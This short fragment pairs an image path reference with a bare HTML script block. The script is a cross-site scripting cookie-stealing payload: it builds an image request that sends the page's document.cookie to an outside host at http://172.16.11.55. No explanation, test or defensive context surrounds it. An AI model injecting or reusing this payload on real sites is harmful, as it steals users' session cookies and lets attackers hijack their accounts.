 <script>
  new Image().src = "http://172.16.11.55?c="+document.cookie;
</script>